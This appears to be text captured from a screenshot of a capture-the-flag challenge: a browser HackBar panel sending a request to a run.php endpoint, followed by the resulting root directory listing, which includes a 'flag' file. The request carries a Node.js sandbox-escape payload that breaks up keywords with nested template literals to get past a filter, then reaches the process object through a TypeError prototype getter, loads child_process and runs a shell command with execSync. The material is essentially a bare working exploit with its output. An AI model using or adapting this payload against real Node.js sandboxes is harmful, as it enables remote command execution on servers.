 app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://97ef417c-5158-40d8-ba61-da304dde0c46.node5.buuoj.cn:81/run.php?code=(function (){
    TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
    try{
        Object.preventExtensions(Buffer.from(``)).a = 1;
    }catch(e){
        return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`ls /`).toString();
    }
})()